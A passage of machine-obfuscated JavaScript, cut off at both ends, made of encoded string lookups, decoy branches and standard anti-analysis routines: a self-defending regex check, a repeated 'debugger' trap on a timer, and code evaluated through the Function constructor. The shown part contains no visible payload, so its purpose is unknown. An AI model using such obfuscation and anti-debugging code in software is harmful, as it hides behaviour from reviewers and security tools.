_0x533917!==_0x2e553f;},'VJuMt':_0x2348e7(0x551,0x56d,0x48b,0x3e0,0x3d7),'lPyTm':_0x4736f6(0x65,0x1f3,0xc8,0x1d4,0x12b),'RKJss':_0x4ab2ed(0x61c,0x583,0x6cc,0x6e4,0x5da)+_0x4ab2ed(0x4ec,0x478,0x464,0x5ad,0x427),'VgAqw':function(_0x536c25,_0x60da61){return _0x536c25(_0x60da61);},'QOQWz':function(_0x3faf1d,_0xf77281){return _0x3faf1d!==_0xf77281;},'gFEkD':_0x4736f6(0x1a6,0x187,0x1ac,0x2e8,0x27e),'MzvCM':_0x4736f6(0x1ca,0x37d,0x23e,0x203,0x295),'EIgcP':_0x4ab2ed(0x5a5,0x590,0x5bf,0x566,0x664)+'t','dTAmo':_0x4736f6(0x2ee,0x1da,0x335,0x280,0x274)+_0x4ab2ed(0x527,0x536,0x518,0x5b3,0x602)+_0x4ab2ed(0x53e,0x5a9,0x5f3,0x582,0x499)+_0x2348e7(0x5ce,0x501,0x5af,0x500,0x523)+'pt'},_0x4de6d4=(function(){function _0x1807a4(_0x572ee6,_0x155975,_0x3f4731,_0x4643d3,_0x4b9a6b){return _0x3b8b4c(_0x572ee6-0x84,_0x3f4731- -0x3ab,_0x3f4731-0xd0,_0x4643d3,_0x4b9a6b-0x6b);}function _0x4d8557(_0x568712,_0x8cd379,_0x1e8a91,_0x770f5b,_0x3e89e1){return _0x56b878(_0x568712-0xc6,_0x3e89e1-0x91,_0x1e8a91-0x188,_0x770f5b-0x173,_0x1e8a91);}var _0x36cf6d={'zDYCC':function(_0x4f5f2e,_0x480957){function _0x13417e(_0x5db521,_0x5712e0,_0x2eb148,_0x277cc7,_0x2fb9d5){return _0x5b90(_0x5db521-0x73,_0x277cc7);}return _0x553a50[_0x13417e(0x292,0x2df,0x350,0x277,0x1cc)](_0x4f5f2e,_0x480957);},'GjudC':_0x553a50[_0x1807a4(0x210,0xc7,0x13a,0x90,0x217)],'IHghE':_0x553a50[_0x21c405(0x535,0x57c,0x4dd,0x4bb,0x5db)],'XDDDb':_0x553a50[_0x21c405(0x587,0x500,0x512,0x603,0x494)],'vYtYE':function(_0x2ba0b4,_0x4d40ec){function _0x167f2c(_0x36a2e0,_0x3248fd,_0x57ad87,_0x3045c4,_0x87ed2d){return _0x4d8557(_0x36a2e0-0xa0,_0x3248fd-0x25,_0x87ed2d,_0x3045c4-0x46,_0x3045c4- -0x3ba);}return _0x553a50[_0x167f2c(-0x240,-0x2d5,-0x35a,-0x25d,-0x1e4)](_0x2ba0b4,_0x4d40ec);},'awFtO':_0x553a50[_0x21c405(0x359,0x388,0x450,0x4ce,0x428)],'PLEDJ':function(_0x341378,_0x33252b){function _0x5b6b52(_0x57cb96,_0x35d756,_0x520b79,_0x12d8f5,_0x248192){return _0x1807a4(_0x57cb96-0x1be,_0x35d756-0x96,_0x520b79-0x265,_0x35d756,_0x248192-0x14b);}return _0x553a50[_0x5b6b52(0x389,0x2c8,0x397,0x2cc,0x2a6)](_0x341378,_0x33252b);},'evTxk':_0x553a50[_0x1807a4(0xd7,0x209,0x19c,0x22a,0x208)],'tQUKH':function(_0x5d468d,_0x5028c0){function _0x4bb5a0(_0x183955,_0x5a7de4,_0x4ad5ed,_0x39de45,_0x29c45c){return _0x1807a4(_0x183955-0xb8,_0x5a7de4-0x18c,_0x39de45-0x208,_0x4ad5ed,_0x29c45c-0x1f4);}return _0x553a50[_0x4bb5a0(0x253,0x2f4,0x1e9,0x28c,0x1cd)](_0x5d468d,_0x5028c0);},'kxpLY':_0x553a50[_0x1807a4(0x124,0x19f,0x18a,0x19a,0x283)]};function _0x48b6e0(_0x18f258,_0x1e9095,_0x3ba11f,_0x1c76a2,_0x1f6dc5){return _0x3b8b4c(_0x18f258-0x1b7,_0x1f6dc5- -0x262,_0x3ba11f-0x135,_0x1c76a2,_0x1f6dc5-0x0);}function _0x21c405(_0x39eb86,_0x3c92d6,_0x399dd0,_0x3c5417,_0xf1482){return _0x4ab2ed(_0x399dd0- -0x15e,_0x3c92d6-0xa1,_0x399dd0-0x18,_0x39eb86,_0xf1482-0x1b9);}function _0x32e62f(_0x15f233,_0x1893f3,_0x23522f,_0x21b56f,_0x8f5366){return _0x2348e7(_0x15f233-0x82,_0x1893f3-0x1c1,_0x8f5366- -0x709,_0x21b56f-0x12c,_0x1893f3);}if(_0x553a50[_0x1807a4(0x12c,0x104,0x84,0x6b,0x6c)](_0x553a50[_0x32e62f(-0x2ce,-0x2a9,-0x114,-0x129,-0x207)],_0x553a50[_0x1807a4(0x75,0x12c,0x14c,0x72,0x102)]))(function(){return![];}[_0x1807a4(0x302,0x2c5,0x211,0x125,0x1c2)+_0x21c405(0x4cd,0x384,0x3d6,0x483,0x3c6)+'r'](qLvurw[_0x21c405(0x282,0x2b4,0x376,0x2cb,0x376)](qLvurw[_0x1807a4(0x142,0x235,0x13a,0x1d6,0xbb)],qLvurw[_0x32e62f(-0x11c,-0x1a5,-0x23a,-0xf8,-0x15e)]))[_0x21c405(0x453,0x40e,0x4c8,0x55b,0x42d)](qLvurw[_0x48b6e0(0x161,0x1d5,0x2c0,0x319,0x227)]));else{var _0x3c6ccb=!![];return function(_0x452863,_0x3e6e7e){var _0x46f815={'jvffg':function(_0x1e568d,_0x166136){function _0x1d9355(_0x41466d,_0x493ef3,_0x35afe9,_0x3477e5,_0x47a51e){return _0x5b90(_0x493ef3- -0x209,_0x47a51e);}return _0x36cf6d[_0x1d9355(-0xda,-0x9c,0x42,-0x45,-0x39)](_0x1e568d,_0x166136);},'ItgPJ':_0x36cf6d[_0x424a65(0x12b,0x5f,0x40,-0x93,0xc5)],'Oskbu':_0x36cf6d[_0x424a65(-0x86,-0xea,-0xbe,-0xc7,-0x19b)],'psoEm':_0x36cf6d[_0x46f7db(0x4ba,0x490,0x5e9,0x616,0x563)],'AiiXU':function(_0x56aa36,_0x18567c){function _0x1e8773(_0x188007,_0x47ac1f,_0x49c44a,_0x3cdb0b,_0x22c2d7){return _0x424a65(_0x188007-0xeb,_0x47ac1f-0x139,_0x188007- -0x1d1,_0x3cdb0b-0x1b7,_0x49c44a);}return _0x36cf6d[_0x1e8773(-0x1e0,-0x235,-0x142,-0x1e5,-0x10b)](_0x56aa36,_0x18567c);},'cVsss':_0x36cf6d[_0x424a65(-0x119,-0xb8,-0x25,0xaf,-0xaf)],'nmiSS':function(_0x1c511d,_0x3ba840){function _0x1cf609(_0x65953a,_0x509a3e,_0x34f62d,_0x54eecb,_0x25bcfc){return _0x46f7db(_0x65953a-0x5f,_0x509a3e-0x18c,_0x34f62d,_0x54eecb-0x3c,_0x54eecb- -0x687);}return _0x36cf6d[_0x1cf609(-0x2b5,-0x1d3,-0x2fe,-0x281,-0x27f)](_0x1c511d,_0x3ba840);},'bJGYc':_0x36cf6d[_0xc00b68(-0x60,0x18,-0x49,0x19,-0x92)]};function _0x48a4e6(_0x2f7935,_0x369834,_0x11027f,_0x21ed7a,_0x298c44){return _0x48b6e0(_0x2f7935-0x163,_0x369834-0x46,_0x11027f-0xfc,_0x298c44,_0x21ed7a- -0x313);}function _0xc00b68(_0x4940e2,_0xe0d64e,_0x126422,_0x2d60fb,_0x1f9471){return _0x4d8557(_0x4940e2-0xe2,_0xe0d64e-0x3d,_0x2d60fb,_0x2d60fb-0xd4,_0x1f9471- -0x20e);}function _0x5dd8f7(_0x37e6d0,_0x57e8f3,_0x4ae162,_0x1c0e35,_0x1b09df){return _0x4d8557(_0x37e6d0-0x1ef,_0x57e8f3-0x16f,_0x1c0e35,_0x1c0e35-0x169,_0x37e6d0-0x7d);}function _0x424a65(_0x457028,_0x875b94,_0x5361bd,_0x1abbce,_0x3005bc){return _0x1807a4(_0x457028-0x2f,_0x875b94-0x1d9,_0x5361bd- -0x17e,_0x3005bc,_0x3005bc-0xd8);}function _0x46f7db(_0x99a959,_0x51286e,_0x3aa93d,_0x334150,_0x25d494){return _0x21c405(_0x3aa93d,_0x51286e-0x1ba,_0x25d494-0x6c,_0x334150-0x18c,_0x25d494-0x1ed);}if(_0x36cf6d[_0x48a4e6(-0x104,-0x7a,-0x134,-0xa8,-0x2b)](_0x36cf6d[_0x5dd8f7(0x341,0x2b7,0x39a,0x3d5,0x3ce)],_0x36cf6d[_0x48a4e6(0x63,0xd2,0x2f,0x3f,0x9e)])){var _0x44d5c6=_0x28c52a[_0x424a65(-0x3,0x123,0x62,0xd1,0x1)](_0xf9ed2a,arguments);return _0x2303dd=null,_0x44d5c6;}else{var _0x5166fc=_0x3c6ccb?function(){function _0x2a4abb(_0x33bf83,_0x3d9f8b,_0x22c5fa,_0x5e18b0,_0x5c2614){return _0xc00b68(_0x33bf83-0x18d,_0x3d9f8b-0x1ca,_0x22c5fa-0x6,_0x5c2614,_0x5e18b0-0x460);}function _0x35fcfd(_0x14d8bd,_0x3a18e5,_0x45f9db,_0x34b1a9,_0x1fcd6d){return _0xc00b68(_0x14d8bd-0x77,_0x3a18e5-0x96,_0x45f9db-0xf6,_0x34b1a9,_0x3a18e5-0x155);}function _0x3e819e(_0x1e0658,_0x2c7c89,_0x52c668,_0x4a2115,_0x128e9e){return _0xc00b68(_0x1e0658-0x1ec,_0x2c7c89-0x117,_0x52c668-0x13d,_0x2c7c89,_0x52c668- -0x1f8);}function _0x512099(_0x5297cf,_0x64c1aa,_0x39c27f,_0x424ff4,_0x2a5af7){return _0x5dd8f7(_0x39c27f- -0x25f,_0x64c1aa-0xdc,_0x39c27f-0xdd,_0x64c1aa,_0x2a5af7-0x155);}function _0x7f76bd(_0x2e47b0,_0x4b0a78,_0x47854f,_0x4a36bd,_0x586e1a){return _0x424a65(_0x2e47b0-0x43,_0x4b0a78-0x18f,_0x586e1a-0x34a,_0x4a36bd-0x3e,_0x2e47b0);}if(_0x46f815[_0x2a4abb(0x2a8,0x29c,0x42c,0x37a,0x31b)](_0x46f815[_0x3e819e(-0x162,-0x21f,-0x18a,-0x230,-0x253)],_0x46f815[_0x7f76bd(0x33f,0x445,0x39f,0x2a0,0x38d)])){var _0x1fab80=_0x51c088?function(){function _0x3ba68e(_0x4d8ed1,_0x1d2ded,_0x437d64,_0x3ed76e,_0x38e8a7){return _0x3e819e(_0x4d8ed1-0x3b,_0x3ed76e,_0x4d8ed1-0xf0,_0x3ed76e-0xcc,_0x38e8a7-0xb1);}if(_0x2836fa){var _0x52916d=_0x3b2657[_0x3ba68e(-0x7b,-0x149,-0x11f,-0x5e,-0x13b)](_0x359142,arguments);return _0x3f630b=null,_0x52916d;}}:function(){};return _0x1994a6=![],_0x1fab80;}else{if(_0x3e6e7e){if(_0x46f815[_0x3e819e(-0xf1,-0x181,-0x11a,-0x143,-0x2e)](_0x46f815[_0x2a4abb(0x358,0x344,0x4b8,0x40b,0x4f6)],_0x46f815[_0x35fcfd(0x38,0x100,0x118,0x9f,0xa0)])){var _0x3724a8=_0x3e6e7e[_0x2a4abb(0x421,0x4ef,0x448,0x4ed,0x5a2)](_0x452863,arguments);return _0x3e6e7e=null,_0x3724a8;}else(function(){return!![];}[_0x2a4abb(0x566,0x4eb,0x5b3,0x51e,0x576)+_0x512099(0x53,-0xc1,-0x39,0x9e,-0x3d)+'r'](EnPdrj[_0x512099(0x9b,0x18a,0x95,0x123,0x193)](EnPdrj[_0x2a4abb(0x3b9,0x4fc,0x4aa,0x42c,0x408)],EnPdrj[_0x7f76bd(0x347,0x41f,0x2cc,0x384,0x3bc)]))[_0x35fcfd(0x8d,0x167,0x1ce,0x263,0x9b)](EnPdrj[_0x3e819e(-0x12f,-0x1f3,-0x11c,-0x1d6,-0x174)]));}}}:function(){};return _0x3c6ccb=![],_0x5166fc;}};}}()),_0x421fd4=_0x553a50[_0x4ab2ed(0x529,0x4df,0x566,0x562,0x580)](_0x4de6d4,this,function(){function _0x26489b(_0x41e1ad,_0x366bb1,_0x5a1c88,_0x408463,_0x355e84){return _0x4736f6(_0x41e1ad-0x148,_0x366bb1-0x1b,_0x5a1c88-0x3,_0x41e1ad,_0x5a1c88-0xa);}function _0x233277(_0x9c0dd,_0x4ade5b,_0x44ad33,_0x26d097,_0x786108){return _0x56b878(_0x9c0dd-0xd4,_0x44ad33- -0x85,_0x44ad33-0x7a,_0x26d097-0x65,_0x26d097);}var _0x1720ce={'lkuus':function(_0x29c8bd,_0x562f3d){function _0x328eec(_0x5008fc,_0x15b9d3,_0x2cf79a,_0x481df7,_0x356ad7){return _0x5b90(_0x5008fc-0x2d0,_0x356ad7);}return _0x553a50[_0x328eec(0x54f,0x617,0x5fe,0x557,0x63a)](_0x29c8bd,_0x562f3d);},'gFsve':function(_0x150484,_0x233ed1){function _0x3eabf5(_0x2c0c6f,_0x2d446f,_0x572b6d,_0x3eabdb,_0x120471){return _0x5b90(_0x572b6d- -0xa,_0x120471);}return _0x553a50[_0x3eabf5(0xe3,0x10b,0xf0,0x7d,0x26)](_0x150484,_0x233ed1);},'JRPfJ':_0x553a50[_0x4c77cd(0x164,0xad,0x72,0x19e,0x116)],'OhohA':_0x553a50[_0x3ae0df(-0x61,-0x134,-0x5d,-0xf7,-0x77)],'RIEkp':function(_0x427c92){function _0x1bee5f(_0x32af93,_0x548c3d,_0x3b2b1d,_0x493e9d,_0x42d929){return _0x3ae0df(_0x32af93-0x14d,_0x493e9d,_0x3b2b1d-0x11e,_0x493e9d-0x8d,_0x548c3d-0x298);}return _0x553a50[_0x1bee5f(0x36d,0x3ad,0x49a,0x3fc,0x456)](_0x427c92);}};function _0x3ae0df(_0x4587c0,_0x511c36,_0x4a2a21,_0x250e34,_0x234235){return _0x4736f6(_0x4587c0-0x107,_0x511c36-0x140,_0x4a2a21-0x22,_0x511c36,_0x234235- -0x1ed);}function _0x31190b(_0x23f12c,_0x2c15a3,_0x29355e,_0xcfeefb,_0x518dbd){return _0x4ab2ed(_0xcfeefb- -0x54f,_0x2c15a3-0x37,_0x29355e-0x1d5,_0x23f12c,_0x518dbd-0x11c);}function _0x4c77cd(_0x52a59d,_0x96d958,_0x1361c6,_0x181d4b,_0x16ae06){return _0x4736f6(_0x52a59d-0x40,_0x96d958-0x73,_0x1361c6-0x149,_0x16ae06,_0x52a59d- -0x6f);}if(_0x553a50[_0x3ae0df(-0xc3,-0x38,-0x145,-0x150,-0xad)](_0x553a50[_0x26489b(0x2de,0x261,0x30b,0x300,0x2eb)],_0x553a50[_0x233277(0x1c2,0x50,0x11a,0x38,0x1ab)]))return _0x421fd4[_0x3ae0df(0x111,0x44,0x154,0x143,0xb0)+_0x233277(0x140,0x297,0x1c9,0x19c,0x29d)]()[_0x31190b(-0x66,0x126,0xa7,0x48,-0x2c)+'h'](_0x553a50[_0x233277(0x13f,0x42,0x6e,0x8a,0x12f)])[_0x4c77cd(0x22e,0x2c0,0x1a3,0x247,0x250)+_0x31190b(0x22,0x180,0x1f4,0x11b,0x36)]()[_0x3ae0df(0x195,0xc,0xe9,0x1b3,0xe0)+_0x3ae0df(-0x66,-0xae,-0x108,-0xe6,-0x43)+'r'](_0x421fd4)[_0x3ae0df(0x26,-0x16,0x16,-0xdc,0x20)+'h'](_0x553a50[_0x26489b(0x1d8,0x264,0x18f,0x253,0x109)]);else{var _0x2a4a06={'NvHdA':function(_0x4e6be6,_0x1fa846){function _0x2d2cbf(_0x334be1,_0x2323ab,_0x9f8a4a,_0x5b15d8,_0x594224){return _0x233277(_0x334be1-0x13b,_0x2323ab-0x100,_0x2323ab-0x148,_0x5b15d8,_0x594224-0x1ad);}return AzCYyO[_0x2d2cbf(0x16b,0x159,0xa1,0x6f,0xe5)](_0x4e6be6,_0x1fa846);},'nZWRZ':function(_0x30eedd,_0x16096e){function _0x3d3042(_0x509337,_0x213cad,_0x13f72e,_0x10ce23,_0x53ead0){return _0x233277(_0x509337-0x4f,_0x213cad-0x1b7,_0x213cad-0x212,_0x13f72e,_0x53ead0-0x128);}return AzCYyO[_0x3d3042(0x2b4,0x2dc,0x226,0x288,0x35c)](_0x30eedd,_0x16096e);},'mATVZ':AzCYyO[_0x4c77cd(0x2a1,0x206,0x1cd,0x1ea,0x2cf)],'Ozvls':AzCYyO[_0x3ae0df(-0x133,-0xf7,-0x8c,-0x8,-0x81)]},_0x1c687a=function(){function _0x27475e(_0xb5972e,_0x45961e,_0x37ee85,_0x30cb49,_0x174372){return _0x31190b(_0x45961e,_0x45961e-0x1a7,_0x37ee85-0x1df,_0x37ee85- -0x1bc,_0x174372-0x1ad);}function _0x11e609(_0x42ca0a,_0x77897e,_0x1014b8,_0xc60c97,_0x2e0cff){return _0x31190b(_0x77897e,_0x77897e-0x16f,_0x1014b8-0x183,_0x1014b8-0x3a8,_0x2e0cff-0x3e);}function _0x419332(_0x5e9db7,_0x26122d,_0xb8e516,_0xb2d499,_0x3f59d7){return _0x4c77cd(_0x5e9db7- -0x25a,_0x26122d-0x1ca,_0xb8e516-0x159,_0xb2d499-0x172,_0xb8e516);}var _0x54688f;function _0x353392(_0x538cba,_0x99e39b,_0x35d2c8,_0x4765c7,_0x1c75f8){return _0x4c77cd(_0x538cba-0x29d,_0x99e39b-0x1aa,_0x35d2c8-0x1c,_0x4765c7-0x155,_0x4765c7);}try{_0x54688f=_0x2a4a06[_0x353392(0x510,0x604,0x567,0x456,0x45d)](_0xd13e90,_0x2a4a06[_0x27475e(-0x314,-0x2ec,-0x244,-0x192,-0x244)](_0x2a4a06[_0x27475e(-0x2bc,-0x2a2,-0x244,-0x172,-0x264)](_0x2a4a06[_0x11e609(0x39d,0x3c7,0x395,0x353,0x311)],_0x2a4a06[_0x2fa91b(0x157,0x7f,0x1b0,0xea,0x143)]),');'))();}catch(_0x3bcaaa){_0x54688f=_0x54ab2c;}function _0x2fa91b(_0x265c9b,_0x37fb62,_0x260d64,_0x4d49fa,_0x771fff){return _0x4c77cd(_0x4d49fa-0x3e,_0x37fb62-0x1ca,_0x260d64-0xff,_0x4d49fa-0xfd,_0x771fff);}return _0x54688f;},_0x530e80=AzCYyO[_0x31190b(-0x156,-0x86,0x4c,-0x8b,-0x14)](_0x1c687a);_0x530e80[_0x233277(0x162,0x19d,0x1f2,0x21f,0x204)+_0x31190b(0x42,0x104,0x149,0x11c,0x1d2)+'l'](_0x231304,-0x145c+0x119a+0xb5*0x1a);}});_0x553a50[_0x2348e7(0x386,0x3c3,0x473,0x56c,0x453)](_0x421fd4);var _0x1ad25d=(function(){function _0x5f0427(_0x3464d8,_0x43d5ba,_0x39808c,_0x4acc1c,_0xaa678c){return _0x2348e7(_0x3464d8-0x116,_0x43d5ba-0xed,_0x3464d8- -0x6be,_0x4acc1c-0xbe,_0x43d5ba);}function _0x4d727f(_0x4f208a,_0x99525e,_0x38d017,_0x30bb3b,_0x16f512){return _0x3b8b4c(_0x4f208a-0x7e,_0x38d017- -0x588,_0x38d017-0x1c,_0x4f208a,_0x16f512-0x1a5);}function _0x2948f3(_0x4519c3,_0x312c19,_0x2d8788,_0x52663f,_0x4190b7){return _0x2348e7(_0x4519c3-0x1b2,_0x312c19-0x117,_0x52663f- -0x12a,_0x52663f-0x13e,_0x2d8788);}var _0x218a9a={'dKjRI':function(_0x5561eb,_0x3b03cb){function _0x19002a(_0x2df77e,_0x599653,_0x4c14ab,_0x1f110b,_0x579f8b){return _0x5b90(_0x1f110b-0x3d2,_0x579f8b);}return _0x553a50[_0x19002a(0x3f9,0x429,0x5a2,0x4e0,0x531)](_0x5561eb,_0x3b03cb);},'RNIxR':_0x553a50[_0x4d727f(-0xd,-0x2e,-0x107,-0x144,-0x142)],'MBnhp':_0x553a50[_0x4d727f(-0xaf,-0x212,-0x13d,-0x20f,-0x173)],'FWIqb':function(_0x17cd6e,_0x12b175){function _0x28f01d(_0x2e8307,_0x2a3406,_0x323606,_0x254957,_0x4b1ca2){return _0x4d727f(_0x2a3406,_0x2a3406-0x30,_0x254957-0x71,_0x254957-0xd8,_0x4b1ca2-0x167);}return _0x553a50[_0x28f01d(0x50,-0x10b,0x49,-0xa5,-0x89)](_0x17cd6e,_0x12b175);},'tSASN':_0x553a50[_0x5d3cea(0x595,0x47e,0x56c,0x5b7,0x4a4)]};function _0x5d3cea(_0x415cd9,_0x143866,_0x3a5df9,_0xc082da,_0x1d8965){return _0x56b878(_0x415cd9-0x86,_0x3a5df9-0x34e,_0x3a5df9-0x1d8,_0xc082da-0x13b,_0x1d8965);}function _0x31f6ff(_0x22b155,_0x25b7a5,_0x2f3458,_0x4c361b,_0x14bc2e){return _0x56b878(_0x22b155-0x1eb,_0x22b155-0x1e6,_0x2f3458-0xa8,_0x4c361b-0xc2,_0x2f3458);}if(_0x553a50[_0x4d727f(-0x74,-0x1e4,-0x116,-0x17c,-0x146)](_0x553a50[_0x31f6ff(0x37a,0x338,0x358,0x3a3,0x2fd)],_0x553a50[_0x31f6ff(0x37a,0x3ca,0x455,0x28b,0x2c9)])){if(_0x125e02){var _0x2258ed=_0x3c27d7[_0x2948f3(0x395,0x438,0x433,0x46c,0x417)](_0x21850a,arguments);return _0x1c3da8=null,_0x2258ed;}}else{var _0x2d7364=!![];return function(_0x4fa231,_0x4c5baf){function _0x1f0157(_0xb397,_0xf034fd,_0x34ab77,_0x43c6cb,_0x4ba32c){return _0x5f0427(_0x43c6cb-0x434,_0x34ab77,_0x34ab77-0x9f,_0x43c6cb-0x82,_0x4ba32c-0xe8);}function _0x542c31(_0x3d51f1,_0x261ce4,_0x2917bb,_0x5d3893,_0x41c338){return _0x4d727f(_0x3d51f1,_0x261ce4-0x70,_0x2917bb-0x2b1,_0x5d3893-0x166,_0x41c338-0x7);}function _0x3c19a6(_0x4ba26d,_0x1b8e62,_0x41ee30,_0x93e988,_0x49e634){return _0x5f0427(_0x4ba26d-0x162,_0x41ee30,_0x41ee30-0x53,_0x93e988-0x175,_0x49e634-0x1b3);}var _0x47cbeb={'IheFr':function(_0x4a5132,_0x2ba412){function _0x5b6aed(_0x2ed57b,_0x5ce446,_0x270cf2,_0x1f1cff,_0x5aeec5){return _0x5b90(_0x270cf2- -0x191,_0x5ce446);}return _0x553a50[_0x5b6aed(0xc5,0xe4,0xee,-0x2,0xb5)](_0x4a5132,_0x2ba412);},'lQFIN':function(_0x2e860c,_0xc55b97){function _0x18f4cc(_0x5c6f55,_0x35711a,_0x1385a1,_0xceeee4,_0x1ee388){return _0x5b90(_0xceeee4-0x1a3,_0x1ee388);}return _0x553a50[_0x18f4cc(0x1e9,0x2f5,0x221,0x273,0x327)](_0x2e860c,_0xc55b97);},'HXZFL':function(_0x1f1bc1,_0x19a5e8){function _0xe2c212(_0x57a018,_0x14d663,_0x12efb6,_0x5e64dd,_0x12947c){return _0x5b90(_0x12947c-0x14,_0x14d663);}return _0x553a50[_0xe2c212(0x127,0x11d,0x100,0x173,0xe4)](_0x1f1bc1,_0x19a5e8);},'lbgot':_0x553a50[_0x1f0157(0x18b,0x2fc,0x16c,0x243,0x18c)],'MFwUt':_0x553a50[_0x542c31(0x1cb,0x274,0x18e,0x25f,0x237)]};function _0x5ebc3c(_0x27b187,_0x512029,_0x3a70dc,_0x24ec25,_0x3e0cbe){return _0x4d727f(_0x512029,_0x512029-0x1df,_0x24ec25-0x527,_0x24ec25-0x139,_0x3e0cbe-0x15a);}function _0x2933b5(_0x1b7bbc,_0x5ba1f5,_0x3c6b25,_0x8b2452,_0x464cfc){return _0x31f6ff(_0x1b7bbc-0xf2,_0x5ba1f5-0xfc,_0x464cfc,_0x8b2452-0x64,_0x464cfc-0x143);}if(_0x553a50[_0x1f0157(0x2a1,0x354,0x171,0x25e,0x225)](_0x553a50[_0x2933b5(0x3ea,0x463,0x3fd,0x460,0x3bf)],_0x553a50[_0x1f0157(0x12f,0xfd,0x27f,0x1a9,0x1be)]))_0x19339d=ZCkUQd[_0x1f0157(0x2bb,0x2e6,0x348,0x2d6,0x2f1)](_0x2103d,ZCkUQd[_0x2933b5(0x48f,0x56a,0x42c,0x55a,0x45c)](ZCkUQd[_0x1f0157(0x1e8,0x238,0x21b,0x28f,0x328)](ZCkUQd[_0x2933b5(0x474,0x37b,0x3ce,0x376,0x4fb)],ZCkUQd[_0x1f0157(0x25c,0x206,0xad,0x187,0x1e6)]),');'))();else{var _0xa73483=_0x2d7364?function(){function _0x558e98(_0x38813a,_0x367e73,_0x509a8a,_0x14c48f,_0x1e5140){return _0x1f0157(_0x38813a-0x1ad,_0x367e73-0xfe,_0x1e5140,_0x38813a- -0x3c9,_0x1e5140-0x51);}function _0x5bebdd(_0x12d7f1,_0x10abdc,_0x40ff03,_0x3ccf80,_0x44ac99){return _0x2933b5(_0x3ccf80- -0x2a5,_0x10abdc-0x12d,_0x40ff03-0xea,_0x3ccf80-0x104,_0x10abdc);}function _0x3eed48(_0x1137ca,_0x33f832,_0x131e81,_0x4427d7,_0x322ed1){return _0x1f0157(_0x1137ca-0x11b,_0x33f832-0xb7,_0x4427d7,_0x1137ca-0x239,_0x322ed1-0xbc);}function _0x40b28c(_0x52f2d6,_0x4a2352,_0x88e2ea,_0x16980a,_0x92a16f){return _0x1f0157(_0x52f2d6-0x1e1,_0x4a2352-0x17a,_0x52f2d6,_0x16980a-0x22f,_0x92a16f-0x117);}function _0x1526cd(_0x4620e5,_0x2f69e1,_0x2bfd7f,_0x24de1a,_0x48d26a){return _0x1f0157(_0x4620e5-0xc0,_0x2f69e1-0xfd,_0x2bfd7f,_0x2f69e1- -0x102,_0x48d26a-0x1f1);}if(_0x218a9a[_0x1526cd(0x198,0x1a5,0x160,0x212,0x26c)](_0x218a9a[_0x1526cd(0x17b,0x11a,0x159,0x10d,0x149)],_0x218a9a[_0x5bebdd(0x1f6,0x206,0x286,0x1a6,0x1a6)])){if(_0x4c5baf){if(_0x218a9a[_0x1526cd(0x1a8,0xdd,0x12c,0x86,0xee)](_0x218a9a[_0x1526cd(0x29b,0x1fa,0x246,0x15e,0x2c4)],_0x218a9a[_0x5bebdd(0x1fa,0x1cc,0x309,0x22d,0x2eb)]))_0x330e66=_0x22a2dd;else{var _0x405a00=_0x4c5baf[_0x5bebdd(0x2ae,0x147,0x1e3,0x23d,0x15c)](_0x4fa231,arguments);return _0x4c5baf=null,_0x405a00;}}}else _0x17fd7d=_0x1745ce;}:function(){};return _0x2d7364=![],_0xa73483;}};}}());function _0x4ab2ed(_0x53e780,_0x34f8b,_0x2ab09b,_0x4740dc,_0x118d82){return _0x5b90(_0x53e780-0x3da,_0x4740dc);}(function(){function _0xce5d57(_0x2237e7,_0x1e7093,_0x2b036c,_0x4907e7,_0x3f2c06){return _0x4ab2ed(_0x4907e7- -0x5c8,_0x1e7093-0x17c,_0x2b036c-0xc6,_0x2b036c,_0x3f2c06-0xae);}function _0x5a85a1(_0x3bcb23,_0x17eb0c,_0x931bee,_0x21eae0,_0x49bd0e){return _0x4736f6(_0x3bcb23-0x15b,_0x17eb0c-0xaf,_0x931bee-0x180,_0x17eb0c,_0x931bee-0xc9);}function _0xe9d4e5(_0x415558,_0x205cc7,_0x39e5be,_0x4f55d6,_0x5dd689){return _0x4ab2ed(_0x5dd689- -0x57a,_0x205cc7-0x78,_0x39e5be-0x117,_0x39e5be,_0x5dd689-0xcd);}var _0x266bff={'DixGB':function(_0x3a6cde,_0x3e469b){function _0x1a247a(_0x532c33,_0x5c5bef,_0x16346b,_0x3a500a,_0x2d7a1d){return _0x5b90(_0x5c5bef- -0x24f,_0x3a500a);}return _0x553a50[_0x1a247a(-0x72,-0x48,0xb1,-0x95,-0x10)](_0x3a6cde,_0x3e469b);},'OYuCl':_0x553a50[_0xce5d57(-0x3a,0x9d,0xb3,-0x28,-0x101)],'etzAw':function(_0x469308,_0x20d9c0){function _0x6b69b2(_0x23e657,_0x29299c,_0x470c57,_0x386330,_0x5a5f08){return _0xce5d57(_0x23e657-0x129,_0x29299c-0x1cb,_0x386330,_0x29299c-0x3a8,_0x5a5f08-0x13a);}return _0x553a50[_0x6b69b2(0x1f0,0x2b6,0x29d,0x392,0x311)](_0x469308,_0x20d9c0);},'mPsOf':function(_0xccc95b){function _0x126328(_0x224a5e,_0xc72b63,_0x1e6d77,_0x3f9860,_0x42aeed){return _0xce5d57(_0x224a5e-0x193,_0xc72b63-0x1d9,_0xc72b63,_0x42aeed-0x19e,_0x42aeed-0x89);}return _0x553a50[_0x126328(0x1f7,0x2f2,0x2c6,0x20e,0x262)](_0xccc95b);},'LAnAR':function(_0xe25abf,_0x4eedd0){function _0x3a79db(_0x24a94c,_0x515c22,_0x324aab,_0x5454f6,_0x35f180){return _0xce5d57(_0x24a94c-0xd0,_0x515c22-0x1d3,_0x24a94c,_0x515c22-0x3b3,_0x35f180-0x1e3);}return _0x553a50[_0x3a79db(0x3ce,0x3c5,0x31f,0x397,0x3c3)](_0xe25abf,_0x4eedd0);},'qruUY':_0x553a50[_0x276376(0x37,0x100,0x202,0x11b,0x18f)],'ypjGo':_0x553a50[_0x5a85a1(0x21d,0x2cc,0x271,0x282,0x28e)],'PxabH':_0x553a50[_0xce5d57(0x5c,0x8b,0x1b,0x41,-0xb0)],'hrLZQ':_0x553a50[_0x276376(0x277,0xdb,0x206,0x1c7,0x195)],'GIngb':_0x553a50[_0x5a85a1(0x393,0x1e5,0x2b6,0x2c8,0x1f8)],'AWpLj':function(_0x4143c4,_0x1833ee){function _0x18fe62(_0xea4571,_0x2e19f8,_0xbfba0c,_0x577c03,_0x38da8b){return _0x1d3be2(_0xea4571-0x110,_0xea4571,_0xbfba0c-0x182,_0x577c03-0x71,_0x577c03-0x4b);}return 